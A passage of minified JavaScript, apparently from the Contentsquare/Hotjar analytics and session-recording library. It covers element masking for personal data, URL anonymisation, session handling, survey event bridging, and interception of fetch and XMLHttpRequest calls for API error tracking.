o=i.removedNodes[n];bt.isConnected(o)||this.zm(o)}}},this.m0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.Gs||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.y0()),o.length!==0&&((e=this.W)!==null&&e!==void 0||(this.W=this.E0()),this.W.observe(o)),c.length!==0&&((i=this.Sc)!==null&&i!==void 0||(this.Sc=this.v0(u)),this.Sc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new Ge(this.g0,(d,p)=>p==="added"&&this.S0(d))),this.U.observe(),csSetTimeout(this.m0)}onStop(){var t,e,i;this.W&&(this.zm(document),this.W.disconnect()),(t=this.Sc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}y0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}E0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this._0(e)?this.Gm(e):(this.w0(e),this.A0(e))})})}v0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.b0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=G.getMaskedElementDetails(t.target);if(i.state!==G.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:G.MaskedElementState.Parent,width:e.width,height:e.height};G.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}A0(t){!this.ai||!Pt(t)||dn(t)||this.ai.observe(t)}_0(t){let e=csNodeparentNode.apply(t);return e?G.isMaskedElement(e)||G.isMaskedElementChild(e):fr(t)?G.isMaskedElement(t.host)||G.isMaskedElementChild(t.host):!1}S0(t){(G.isMaskedElement(t.host)||G.isMaskedElementChild(t.host))&&G.setMaskedElementProperty(t,this._c)}zm(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{G.unsetMaskedElementProperty(i)})}w0(t){let e=t.getBoundingClientRect(),i={state:G.MaskedElementState.Parent,width:e.width,height:e.height};G.setMaskedElementProperty(t,i),this.T0(t),fe(t).visitAll(n=>n!==t&&G.setMaskedElementProperty(n,this._c))}Gm(t){G.setMaskedElementProperty(t,this._c),fe(t).visitAll(e=>e!==t&&G.setMaskedElementProperty(e,this._c))}T0(t){var e;let i=(e=yt.getProperty(t,G.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.$m.length;n+=1){let o=this.$m[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&G.setMaskedAttributeProperty(t,i)}b0(t,e){var i;let n=(i=yt.getProperty(t,G.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&pe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&G.setMaskedAttributeProperty(t,n)}}return os([F()],s.prototype,"resizeObserverCallback",null),s})(),Pd=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.qm="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Pt(n)&&this.Wm(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.Ym(n)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.R0())}R0(){this.W||(this.W=new $e(e=>ut(e,i=>this.Wm(i))));let t=this.Bu?`[${this.qm}], ${this.Bu}`:`[${this.qm}]`;this.W.observe(t),this.U||(this.U=new Ge(this.Ai,(e,i)=>i==="added"&&this.C0(e))),this.U.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.I0()))}I0(){this.W&&(this.Ym(document),this.W.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(ie(t))this.Bu=t;else if(e)throw new se("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Wm(t){fe(t).visitAll(e=>{es.whitelistElement(e)})}C0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}Ym(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Ow=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof rs){let i=G.getMaskedAttributeDetails(e);e.attributes=this.ba(e,i);let n=G.getMaskedElementDetails(e);n.state===G.MaskedElementState.Parent&&this.Ta(e,n)}}),t}ba(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Od=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Nw=["event"],Nd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.xe=e,this.E=i,this.N=n,this.ft=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.Xm=new Sw,this.P0=new Aw(this.E,this.N,this.ft)}init(){this.S.register(Nw,t=>{this.Xm.triggerHotjarEvent(t)}),pw({uuid:Od.generate}),bw(this.P0,this.M,this.O0())}start(){this.N0(),this.Xm.start()}N0(){yw(this.xe).activate()}O0(){let t=new Id(()=>{}),e=new Pd,i=this.nt.shouldUseAnonymization(),n=new Ow,o=new zu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Pw([n,o],this.E,t,this.tt,e)}}return s})(),Dh=250,Rc=class{constructor(r){this.Y=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.Y)return;let e=this.M0(r);for(let i=0;i<e.length;i+=1){let n=this.D0(e[i]);n.length&&n.length<=Dh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.Y)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${Dh} characters, was ${n.length}.`)}}k0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}M0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.k0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}D0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Md=Rc,Mw=(()=>{class s{constructor(){}onLoad(t){this.$r=t}onLoadCallbackExecute(){this.$r()}start(){let t=this.onLoadCallbackExecute.bind(this);this.x0(t)}x0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Dw="csq:start-hotjar",Sn=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),ul=(()=>{class s{static set(t,e){s.Km[t]=e}static isEnabled(t){return s.Km[t]===!0}}return s.Km={[Sn.HJ_DUAL_COLLECT]:!1},s})();function kw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Sn.HJ_DUAL_COLLECT))>-1)?!1:s?!yu(s)&&!Fg(s):!0}var xw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.C=o,this.Y=c,this.D=u,this.tt=d,this.N=p,this.ft=g,this.Tt=_}start(){if(this.L0()){this.ut(),this.tt.init(),this.Jm=new Jm(this.E,this.S,this.w,this.Y,this.C),this.Jm.init();let t=new fo;if(this.nt=new bd(this.E,this.C,t,this.Tt),this.nt.init(),!ul.isEnabled(Sn.HJ_DUAL_COLLECT)){let i=new Md(this.Y),n=new Nd(this.S,i,this.E,this.N,this.ft,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.Qm=new vw(this.E,this.M,this.C,i),this.Qm.init(),this.w.addListener(this.Qm)}let e=new Mw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.Jm.start()}),e.start()}}L0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var Lw=(()=>{class s{constructor(t,e){this.Q=t,this.yt=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ty()):this.ty();return this.Q.anonymizeUrl(t,{maskingPatterns:this.yt.getUrlMaskingPatterns()})}set(t){this.ey=t}ty(){if(this.ey)return this.ey;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function kh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?Dd(r):s.pathname,i=pt(t)?kd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Dd(s){return Kt(s,"/")?s:`/${s}`}function kd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Vw=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.F0=10}overridePath(t,e){if(t===""){this.Gr=void 0;return}let i=this.sy(e);i&&(this.$u=i),this.Gr=e?this.iy(t,e):t}overrideQuery(t,e){let i=this.sy(e);i&&(this.Gu=i),this.ko=e?this.iy(t,e):t}computeOverriddenUrl(t){return this.$0(t)?this.getAnonymizedUrl():t}G0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}$0(t){let e=this.fa(this.xt.href);return this.fa(t)===e}fa(t){return hp(t,"/")?csString.prototype.slice.call(t,0,-1):t}sy(t){return pt(t==null?void 0:t.lifespan)&&this.G0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}z0(){return this.$u&&this.$u in ka}q0(){return this.Gu&&this.Gu in ka}cleanupOverrideLifespan(){this.z0()&&(this.Gr=void 0,this.$u=void 0),this.q0()&&(this.ko=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=kh(this.xt,this.Gr,this.ko);return this.Q.anonymizeUrl(t)}getUrl(){return kh(this.xt,this.Gr,this.ko)}getAnonymizedPathAndQuery(){let t=pt(this.Gr)?Dd(this.Gr):this.xt.pathname,e=pt(this.ko)?kd(this.ko):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}iy(t,e){return this.W0(e)?this.Y0(t):this.X0(e)?this.K0(t):t}X0(t){return!!t.decodeURI}K0(t){return this.ry(t,1,!1)}W0(t){return!!t.decodeURIDeep}Y0(t){return this.ry(t,this.F0,!0)}ry(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Uw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var xh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.R=i,this.ny=n,this.vs=o}getRequestParameters(){var t;let e={...Bc(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.ny)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ny.getSubProjectId()}`),this.J0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}J0(t){if(!this.vs)return;let e=this.vs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function jw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function Hw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Bw=(()=>{class s{constructor(t){this.ll=t,this.Q0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:jw(),Attributes:Hw()};this.Gs=G.getComputedSelectorSettings(e,this.Gs)}init(){this.Z0()}setMaskedElementSettingsFromCommand(t){if(t=G.sanitizeSelectorUserInput(t),!G.isSelectorUserInput(t))throw new se(mo[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.oy(this.Q0):this.Gs}Z0(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.ll)===null||u===void 0||u.markClicktalePIIInUse(d),this.zu(d)}zu(t){this.Gs=this.oy(t)}oy(t){return G.getComputedSelectorSettings(t,this.Gs)}}return s})(),Fw=60*1e3,$w=30*1e3,Gw=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.tR=po(()=>this.R.refreshSession(),$w)}onSessionExpired(t){this.eR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.tR():this.sR()&&(this.ay=$.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.eR(t),this.qu=!1}sR(){return!document.hidden&&(!pt(this.ay)||$.now()-this.ay>Fw)}}return s})(),zw=(()=>{class s{constructor(){this.W=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Ls.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Ls.isEditableNode(n)){if(dr(n)||Yh(n)){Ls.markEditableNode(n);continue}Pt(n)&&this.cy(n)}}}}start(){this.B||(this.B=!0,this.W=new $e(t=>ut(t,e=>{this.cy(e)})),this.W.observe("[contenteditable]"),this.U=new Ge(this.Ai,(t,e)=>e==="added"&&this.iR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}cy(t){fe(t).visitAll(e=>{Ls.markEditableNode(e)})}iR(t){Ls.isEditableNode(t.host)&&Ls.markEditableNode(t)}}return s})(),qw=(()=>{class s{constructor(){this.W=null,this.U=null,this.Wu=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Yh(n)){ss.markEncryptedNode(n);continue}Pt(n)&&this.ly(n)}}}}start(){if(this.B)return;this.B=!0,this.W=new $e(e=>ut(e,i=>{this.ly(i)}));let t=csArray.prototype.join.call(ms(this.Wu),",");this.W.observe(t),this.U=new Ge(this.Ai,(e,i)=>i==="added"&&this.rR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!ie(t)||this.Wu.has(t)||(this.Wu.add(t),this.W&&this.W.observe(t))}ly(t){fe(t).visitAll(e=>{ss.markEncryptedNode(e)})}rR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),dl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Ww=(()=>{class s extends dl{constructor(t){super(),this.nR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.xo=new dc,this.xo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.nR.tryToExecute("process gesture event",()=>{if(this.xo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.xo.processActionDown(t);break;case"touchmove":this.xo.processActionMove();break;case"touchend":this.xo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Yw=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.TR(i,t)&&e(i)}}TR(t,e){let i=ee(t);return pe.call(i,e)}isMatchesSelectorSupported(){return!!pe}}return s})(),Xw=(()=>{class s extends ne{constructor(){super(),this.py=0}onStart(){tt.isPerfLoggingActive()&&(this.Lo=window.csSetInterval(()=>this.gy(),s.RR))}onStop(){tt.isPerfLoggingActive()&&(this.gy(),csClearInterval(this.Lo))}gy(){this.py>=s.CR||rt.counters.methodPerformance.flush()&&this.py++}}return s.RR=5e3,s.CR=5,s})(),Kw=(()=>{class s{constructor(){}init(){this.bc=new Xw}onStartTracking(){this.bc.start()}onOptout(){this.bc.stop()}onArtificialPageViewEnd(t){t&&this.bc.stop()}onAfterArtificialPageView(t){t&&this.bc.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Fr={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Wn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",Jw=(()=>{class s{constructor(t){this.Sy=[],this.xe=t}Vo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Sy,c)||(csArray.prototype.push.call(this.Sy,c),this.xe.pushDynamicVariable(u,d)),p&&n&&this.xe.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.Vo(e,Fr.surveyInvitationDisplayed,i,Wn.surveyInvitationDisplayed);break;case De.displayed:this.Vo(e,Fr.surveyDisplayed,i,Wn.surveyDisplayed);break;case De.completed:this.Vo(e,Fr.surveyCompleted,i,Wn.surveyCompleted);break;case De.submitted:{if(this.Vo(e,Fr.surveySubmitted,i,Wn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.xe.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.xe.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.Vo(u,Fr.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Lh=["start:hotjar"],Qw="static.hj.contentsquare.net",Zw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.C=i,this._y=n,this.xe=o,this.er=!1,this.Uo=!1}init(){var t,e;this.er=this.E.isSMB,this.Uo=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ut(),this.er&&this._y.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Uo){let t=this.C.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.er&&window.hjSiteSettings&&(window._uxa.push([Lh,window.hjSiteSettings]),rt.counters.trackedFeatures.count("legacy-csq-lite")),!this.er&&this.Uo){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${Qw}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),rt.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ut(){this.S.register(Lh,t=>{if(t&&(hj.settings=t,fw(),new Td(this.xe).listen({vocEnabled:this.Uo,integrationsEnabled:this.er}),this.er?(hj.scriptLoaded=!0,gw(),Rd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),mw("Contentsquare")):this._y.start(),this.Uo)){let i=this.C.getUrl();hj.currentUrl=i,this.er||new Jw(this.xe).listen(),bc(),Cd(),Tc(i)}})}}return s})();var xd=(()=>{class s{constructor(){this.$R=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.nd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Jr(this.$R,n=>no(i,n))}canCollect(t,e){return this.GR(t,e)&&this.zR(e)}GR(t,e){return t>=400||t>=200&&t<300&&this.nd.statusCodes.has(t)&&this.qR(e)}qR(t){return Jr(this.nd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}zR(t){return Dc(this.nd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),tA=(()=>{class s extends xd{constructor(){super(),this.B=!1,this.Yr=null,this.WR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.YR()&&(this.XR(),this.Yr&&this.Yr.activate(),this.B=!0)}stop(){this.B&&(this.Yr&&this.Yr.deactivate(),this.B=!1)}YR(){return!!window.fetch&&typeof window.fetch=="function"}KR(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}XR(){this.Yr||(this.Yr=Me({target:window,methodName:"fetch",hook:this.WR,hookPrepareArgs:this.KR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.JR(w)||this.by(w)||this.QR(w)||this.ZR(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ty(c.headers),responseHeaders:this.Ty(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.by(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}JR(t){return t instanceof TypeError}by(t){return t instanceof DOMException&&t.name==="AbortError"}ZR(t){return t instanceof DOMException&&t.name==="TimeoutError"}QR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.tC,e=>e===t.name)}Ty(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.tC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),eA=0,sA=(()=>{class s extends xd{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.Xr=null,this.Kr=null,this.Cc=null,this.eC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.sC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.iC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.Xr&&this.Xr.activate(),this.Kr&&this.Kr.activate(),this.Cc&&this.Cc.activate(),this.B=!0)}stop(){this.B&&(this.Xr&&this.Xr.deactivate(),this.Kr&&this.Kr.deactivate(),this.B=!1)}Ru(){this.Xr||(this.Xr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.eC,options:{withCallerName:!0}})),this.Kr||(this.Kr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.sC})),this.Cc||(this.Cc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.iC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:eA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=$.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.rC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${n}`:t[this.se].requestHeaders[i]=n)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}rC(t){let e={};return 